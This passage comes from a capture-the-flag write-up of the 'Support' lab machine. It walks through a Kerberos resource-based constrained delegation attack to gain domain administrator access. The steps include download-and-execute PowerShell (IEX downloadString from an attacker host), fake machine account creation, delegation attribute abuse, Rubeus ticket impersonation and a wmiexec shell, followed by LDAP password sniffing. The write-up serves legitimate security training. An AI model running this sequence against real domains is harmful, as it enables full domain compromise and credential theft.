
BloodHound even shows the steps on how to abuse this vulnerability:

| NOTE: The SHARED SUPPORT ACCOUNTS group is not a default group, as indicated by the Object ID, which ends with a number greater than 1000. Default objects typically have IDs smaller than 1000:
- Abuse the Vulnerability
To go step by step over the Windows Abuse path from (BloodHound](https://github.com/BloodHoundAD/BloodHound), we need to download the web scripts:
PowerViewfromPowerSploit- we need aPowerView.ps1fromPowerSploit collection, which can be found in therecondirectory.Powermad- a tool for abusing thems-DS-MachineAccountQuota, which we need to create a new machine in AD,source.Rubeus- a tool for interacting with Kerberos, can be downloaded from theSharpCollection, where pre-built (.exe) files are available.
To download these tools, we need to first set up an HTTP server on our machine to host the files using the following command:
python3 -m http.server
Then, we can download the .exe file using curl command:
curl http://10.10.16.11:18001/Rubeus.exe -o Rubeus.exe
We can download the PowerShell script using the following command, which will execute the script after it is downloaded:
IEX(New-Object Net.WebClient).downloadString('http://10.10.16.11:18001/PowerView.ps1')
IEX(New-Object Net.WebClient).downloadString('http://10.10.16.11:18001/Powermad.ps1')
| NOTE: IEX will immediately execute the downloaded PowerShell script.
Now that we have all the prerequisites, we can start the attack explained in the BloodHound section Windows Abuse. Here are the commands used:
New-MachineAccount -MachineAccount attackersystem -Password $(ConvertTo-SecureString 'Summer2018!' -AsPlainText -Force)
ComputerSid = Get-DomainComputer attackersystem -Properties objectsid | Select -Expand objectsid
$SD = New-Object Security.AccessControl.RawSecurityDescriptor -ArgumentList "O:BAD:(A;;CCDCLCSWRPWPDTLOCRSDRCWDWO;;;$($ComputerSid))"
$SDBytes = New-Object byte[] ($SD.BinaryLength)
$SD.GetBinaryForm($SDBytes, 0)
Get-DomainComputer $TargetComputer | Set-DomainObject -Set @{'msds-allowedtoactonbehalfofotheridentity'=$SDBytes}
Then, we need to call the Rubeus tool:
.\Rubeus.exe hash /password:Summer2018!
And take a note of the rc4_hmac hash:

This hash needs to be specified in the following commands:
.\Rubeus.exe s4u /user:attackersystem$ /rc4:EF266C6B963C0BB683941032008AD47F /impersonateuser:administrator /msdssp
This returns the Kerberos ticket, and the last one is the one we need:

| NOTE: We need to specify the user as the impersonateuser option, which is administrator in our case. This user is the Domain Administrator, based on information from BloodHound, and it's a significant win!
- Use the Ticket
The ticket is in base64 format, so we need to copy it into a file using vim, for example:
vim ticket.kirbi.base64
Paste it using CTRL+SHIFT+V (the shortcut may vary across different operating systems), and remove the spaces using the :%s/ //g command in vim. Now we have the ticket in base64 format in the file ticket.kirbi.base64. To decode it, run the following command:
base64 -d ticket.kirbi.base64 > ticket.kirbi
Now, we need to convert the ticket from kirbi format to ccache format using the ticketConverter.py tool from the Impacket scripts with the following command:
impacket-ticketConverter ticket.kirbi ticket.ccache
| NOTE: We need to convert it because Impacket scripts work with Kerberos tickets in ccache format.
Now that we have the ticket, we can use it in various ways. For example, we can use psexec or wmiexec; in this case, we will choose wmiexec from Impacket scripts.
- Root flag
Running the following command, we can connect to the server using the Kerberos ticket:
KRB5CCNAME=ticket.ccache impacket-wmiexec -k -no-pass support.htb/[email protected]
And we are now logged in as an admin support\administrator:

The root flag is located in C:\Users\Administrator\Desktop\root.txt.
Assumptions verifications
- Running OS
We assumed, that the running OS is Windows Server 2022 Build 20348 x64. Let's verify it using the sysinfo command:
C:\>systeminfo

Host Name:                 DC
OS Name:                   Microsoft Windows Server 2022 Standard
OS Version:                10.0.20348 N/A Build 20348
OS Manufacturer:           Microsoft Corporation
OS Configuration:          Primary Domain Controller
OS Build Type:             Multiprocessor Free
Registered Owner:          Windows User
Registered Organization:
Product ID:                00454-20165-01481-AA235
Original Install Date:     5/19/2022, 1:01:26 AM
System Boot Time:          8/10/2024, 8:20:48 AM
System Manufacturer:       VMware, Inc.
System Model:              VMware7,1
System Type:               x64-based PC
Processor(s):              1 Processor(s) Installed.
                           [01]: AMD64 Family 25 Model 1 Stepping 1 AuthenticAMD ~2595 Mhz
BIOS Version:              VMware, Inc. VMW71.00V.21805430.B64.2305221826, 5/22/2023
Windows Directory:         C:\Windows
System Directory:          C:\Windows\system32
Boot Device:               \Device\HarddiskVolume2
System Locale:             en-us;English (United States)
Input Locale:              en-us;English (United States)
Time Zone:                 (UTC-08:00) Pacific Time (US & Canada)
Total Physical Memory:     4,095 MB
Available Physical Memory: 3,162 MB
Virtual Memory: Max Size:  5,503 MB
Virtual Memory: Available: 4,597 MB
Virtual Memory: In Use:    906 MB
Page File Location(s):     C:\pagefile.sys
Domain:                    support.htb
Logon Server:              N/A
Hotfix(s):                 N/A
Network Card(s):           1 NIC(s) Installed.
                           [01]: vmxnet3 Ethernet Adapter
                                 Connection Name: Ethernet0
                                 DHCP Enabled:    No
                                 IP address(es)
                                 [01]: 10.10.11.174
Hyper-V Requirements:      A hypervisor has been detected. Features required for Hyper-V will not be displayed.
Running OS - Microsoft Windows Server 2022 Standard Build 20348.

- Get the password using
Wireshark
Since I am running Windows in a VM, I first need to edit the C:\Windows\System32\drivers\etc\hosts file and add 10.10.11.174 support.htb. Then, start Wireshark and apply the filter ldap. By running:
UserInfo.exe find -first test -v
We initiate the LDAP query and capture the LDAP packets, but it appears that authentication is performed using NTLM challenge-response, so we cannot see the password in clear text:
However, on Linux, a different ldap client is used, which employs simple authentication that sends the password in packets:

| NOTE: To run dotnet application on Linux we need to install mono-runtime.